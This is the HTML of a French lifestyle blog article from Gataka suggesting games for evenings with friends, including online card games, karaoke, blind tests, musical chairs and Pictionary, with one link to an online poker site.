	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div data-rocket-location-hash="4fc1804cc74e587a41e0aa59f95fd293" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="ff0ec7bed68eb4e8573bbc3cfedf3be3" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="30bb4f1c96c07c1e57f22fcf66348230" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gataka.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="30ba4ec5080573737ca38e46480cb722" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="3fb857eba5af769e28d1554f5c831321" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="f3ed2d2172df8e2805e68fc44213e047" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="44e39fc0c6b7a2e1fe50b61b5f673702" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Connecter / rejoindre</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gataka.fr/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/></noscript>
                <span class="td-visual-hidden">Gataka</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gataka.fr/">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/></noscript>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gataka.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="8faad57e6f67f03e2105490ef1925e8c" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gataka.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Lifestyle" class="entry-crumb" href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Animer ses soirées entre amis</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8471" class="post-8471 post type-post status-publish format-standard has-post-thumbnail category-lifestyle" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Animer ses soirées entre amis</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://www.gataka.fr/author/erwan/">La rédaction</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-03T07:41:28-06:00" >3 janvier 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.gataka.fr/animer-ses-soirees-entre-amis/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8471">495</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gataka.fr/wp-content/uploads/2023/01/soiree-entre-amis-e1672753703484.webp" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20464'%3E%3C/svg%3E" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2023/01/soiree-entre-amis-696x464.webp 696w, https://www.gataka.fr/wp-content/uploads/2023/01/soiree-entre-amis-300x200.webp 300w, https://www.gataka.fr/wp-content/uploads/2023/01/soiree-entre-amis-1024x683.webp 1024w, https://www.gataka.fr/wp-content/uploads/2023/01/soiree-entre-amis-768x512.webp 768w, https://www.gataka.fr/wp-content/uploads/2023/01/soiree-entre-amis-1068x712.webp 1068w, https://www.gataka.fr/wp-content/uploads/2023/01/soiree-entre-amis-630x420.webp 630w, https://www.gataka.fr/wp-content/uploads/2023/01/soiree-entre-amis-e1672753703484.webp 1100w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="soiree-entre-amis" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2023/01/soiree-entre-amis-696x464.webp"/><noscript><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.gataka.fr/wp-content/uploads/2023/01/soiree-entre-amis-696x464.webp" srcset="https://www.gataka.fr/wp-content/uploads/2023/01/soiree-entre-amis-696x464.webp 696w, https://www.gataka.fr/wp-content/uploads/2023/01/soiree-entre-amis-300x200.webp 300w, https://www.gataka.fr/wp-content/uploads/2023/01/soiree-entre-amis-1024x683.webp 1024w, https://www.gataka.fr/wp-content/uploads/2023/01/soiree-entre-amis-768x512.webp 768w, https://www.gataka.fr/wp-content/uploads/2023/01/soiree-entre-amis-1068x712.webp 1068w, https://www.gataka.fr/wp-content/uploads/2023/01/soiree-entre-amis-630x420.webp 630w, https://www.gataka.fr/wp-content/uploads/2023/01/soiree-entre-amis-e1672753703484.webp 1100w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="soiree-entre-amis"/></noscript></a></div>
            <!-- content --><div class="bialty-container"><p>Organiser des soir&eacute;es entre amis permet de cr&eacute;er des souvenirs communs. Durant ces moments privil&eacute;gi&eacute;s, on aime s&rsquo;amuser et passer du bon temps avec nos amis et nos proches. Il existe de nombreux jeux et activit&eacute;s qui permettent d&rsquo;animer ces soir&eacute;es et de cr&eacute;er une ambiance conviviale et chaleureuse.</p>
<h2>Les jeux en ligne</h2>
<p>Les jeux en ligne sont un bon moyen pour mettre de l&rsquo;ambiance dans vos soir&eacute;es entre amis. Il en existe beaucoup, nous allons en voir quelqu&rsquo;un ici. Il y a d&rsquo;abord des jeux qui existaient au pr&eacute;alable et qui ont eu par la suite une version digitale. C&rsquo;est le cas par exemple pour le jeu &laquo;&nbsp;Les loups-garous de Thiercelieux &laquo;&nbsp;. Dans ce jeu de r&ocirc;les, les participants peuvent &ecirc;tre des loups-garous ou des villageois. Le but des loups-garous est de d&eacute;vorer les villageois pendant la nuit. Les villageois, quant &agrave; eux, doivent d&eacute;masquer les loups-garous pendant la journ&eacute;e. Ce jeu, qui est &agrave; la base un jeu de cartes, existe donc en jeu en ligne. Un autre jeu de cartes conna&icirc;t une version en ligne : l&rsquo;ONU.Chaque joueur commence la partie avec 7 cartes et pose une carte avec le m&ecirc;me chiffre ou avec la m&ecirc;me couleur que celle pr&eacute;sente sur la table. Quand un joueur pose son avant-derni&egrave;re carte, il doit dire &laquo; UNO &raquo; avant qu&rsquo;un autre joueur ne lui dise &laquo; CONTRE UNO &raquo;. Le but du jeu est de n&rsquo;avoir plus aucune carte en mains. Il y a aussi des jeux d&rsquo;argent en ligne qui peuvent rythmer vos soir&eacute;es entre amis. C&rsquo;est le cas du <a href="https://www.casinoladbrokes.be/fr/poker/#!">poker en ligne</a> par exemple. Le poker est un jeu d&rsquo;argent qui se joue avec des cartes et qui conna&icirc;t un certain succ&egrave;s sur Internet. Le but est d&rsquo;avoir la meilleure combinaison de cartes possible afin de remporter les jetons des adversaires et donc leurs gains.Un autre moyen de gagner au poker est de faire abandonner les autres joueurs.</p>
<h2>Les jeux musicaux</h2>
<p>D&rsquo;abord il ya des jeux sur le th&egrave;me de la musique. On peut citer par exemple le karaok&eacute; qui consiste &agrave; interpr&eacute;ter des chansons en lisant les paroles sur un &eacute;cran. Le blind test est aussi un jeu en &eacute;quipe tr&egrave;s appr&eacute;ci&eacute; pendant les soir&eacute;es. Le but est d&rsquo;&eacute;couter une musique et de trouver le nom de l&rsquo;artiste ou le nom de la chanson. L&rsquo;&eacute;quipe qui trouve le plus de bonnes r&eacute;ponses gagne la partie. <a href="https://www.viva-media.ca/la-voix-regionale-vaudreuil-soulanges/vivre-vs/famille-vs/idees-de-jeux-en-famille-ou-entre-amis/">La chaise musicale</a> est une activit&eacute; tr&egrave;s ex&eacute;cut&eacute;e dans les soir&eacute;es, surtout chez les jeunes. Une personne lance une musique et les participants au jeu doivent tourner autour de chaises. Lorsque la musique s&rsquo;arr&ecirc;te, les joueurs doivent s&rsquo;asseoir le plus rapidement possible.La personne qui reste alors debout est &eacute;limin&eacute;e et une chaise est retir&eacute;e.</p>
<h2>D&rsquo;autres jeux pour vos soir&eacute;es</h2>
<p>D&rsquo;autres jeux existent pour animer vos soir&eacute;es qui ne sont ni des jeux musicaux ni des jeux en ligne. Un jeu amusant pour une soir&eacute;e entre amis est le <a href="https://www.demotivateur.fr/lifestyle/20-jeux-a-faire-entre-amis-pour-s-amuser-29554">jeu du post it</a> . Le but de ce jeu est d&rsquo;&eacute;crire le nom d&rsquo;une personne ou d&rsquo;un personnage sur un post it et de placer ce post it sur le front de son voisin. Chaque personne pose des questions aux autres joueurs et, avec les r&eacute;ponses, essaie de trouver le nom &eacute;crit sur son post it . Un autre jeu qui peut &ecirc;tre int&eacute;ressant est le pictionnaire . Le but de ce jeu est de faire deviner aux autres un mot, une expression ou une id&eacute;e gr&acirc;ce &agrave; un dessin.</p>
<p>Ainsi, comme nous venons de le voir, il existe de nombreux jeux qui permettent d&rsquo;animer vos soir&eacute;es entre amis : jeux musicaux, jeux de cartes ou jeux en ligne, vous avez l&rsquo;embarras du choix !</p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/animer-ses-soirees-entre-amis/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/animer-ses-soirees-entre-amis/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.gataka.fr/nos-8-astuces-pour-un-agencement-de-bureaux-reussi/">Nos 8 astuces pour un agencement de bureaux réussi</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.gataka.fr/nemours-la-ville-des-coquelicots/">Nemours, la ville des coquelicots</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gataka.fr/author/erwan/" aria-label="author-photo"><img alt='La rédaction' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='La rédaction' src='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gataka.fr/author/erwan/">La rédaction</a></span></div><div class="td-author-description">Le magazine Gataka est un transmetteur d'informations en temps réel concernant les sujets les plus brûlants du moment en matière de technologie, de business et de tendances digitales. Une source de savoir intarissable pour les amateurs comme pour les plus passionnés !</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La rédaction"><meta itemprop="url" content="https://www.gataka.fr/author/erwan/"></span><meta itemprop="datePublished" content="2023-01-03T07:41:28-06:00"><meta itemprop="dateModified" content="2023-01-03T07:49:52-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gataka.fr/animer-ses-soirees-entre-amis/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"></span><meta itemprop="name" content="Gataka"></span><meta itemprop="headline " content="Animer ses soirées entre amis"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2023/01/soiree-entre-amis-e1672753703484.webp"><meta itemprop="width" content="1100"><meta itemprop="height" content="733"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8471,"live_filter_cur_post_author":"7117","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "324";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICLES CONNEXES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/"  rel="bookmark" class="td-image-wrap " title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/10/366-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/10/366-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/"  rel="bookmark" title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/cigarette-electronique-tour-dhorizon-pour-bien-debuter-le-vapotage/"  rel="bookmark" class="td-image-wrap " title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/68beeeedef9be-13999-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/68beeeedef9be-13999-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/cigarette-electronique-tour-dhorizon-pour-bien-debuter-le-vapotage/"  rel="bookmark" title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage">Cigarette électronique : tour d’horizon pour bien débuter le vapotage</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-faire-des-rencontres-echangistes-sans-complexe-en-france/"  rel="bookmark" class="td-image-wrap " title="Comment faire des rencontres échangistes sans complexe en France ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20145'%3E%3C/svg%3E" alt="" title="Comment faire des rencontres échangistes sans complexe en France ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/02/Comment-faire-des-rencontres-echangistes-sans-complexe-en-France.jpg"  width="218" height="145" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment faire des rencontres échangistes sans complexe en France ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/02/Comment-faire-des-rencontres-echangistes-sans-complexe-en-France.jpg"  width="218" height="145" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-faire-des-rencontres-echangistes-sans-complexe-en-france/"  rel="bookmark" title="Comment faire des rencontres échangistes sans complexe en France ?">Comment faire des rencontres échangistes sans complexe en France ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"sort":"random_posts","custom_title":"POPULAIRES","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"","header_text_color":"#","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"-8471","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "1243";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "311";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAIRES</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/zoom-sur-la-vente-de-luminaire-en-ligne/"  rel="bookmark" class="td-image-wrap " title="Zoom sur la vente de luminaire en ligne !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Zoom sur la vente de luminaire en ligne !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/02/luminaires-en-ligne-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Zoom sur la vente de luminaire en ligne !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/02/luminaires-en-ligne-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
